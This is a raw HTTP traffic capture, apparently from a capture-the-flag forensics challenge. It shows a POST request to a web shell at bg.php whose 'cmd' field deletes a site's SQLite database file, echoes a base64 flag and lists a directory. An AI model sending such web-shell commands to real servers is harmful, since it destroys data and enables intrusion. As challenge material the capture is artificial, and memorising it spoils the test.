 POST /bg.php HTTP/1.1
Host: christmaswishlist:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 267
Origin: http://christmaswishlist:8080
Connection: close
Referer: http://christmaswishlist:8080/bg.php
Upgrade-Insecure-Requests: 1
cmd=rm++%2Fvar%2Fwww%2Fhtml%2Fsites%2Fdefault%2Ffiles%2F.ht.sqlite+%26%26+echo+SFRCezBrX24wd18zdjNyeTBuM19oNHNfdDBfZHIwcF8wZmZfdGgzaXJfbDN0dDNyc180dF90aDNfcDBzdF8wZmYxYzNfNGc0MW59+%3E+%2Fdev%2Fnull+2%3E%261+%26%26+ls+-al++
%2Fvar%2Fwww%2Fhtml%2Fsites%2Fdefault%2FfilesHTTP/1.1 200 OK
Date: Sat, 27 Nov 2021 10:32:57 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1148
Connection: close
Content-Type: text/html; charset=UTF-8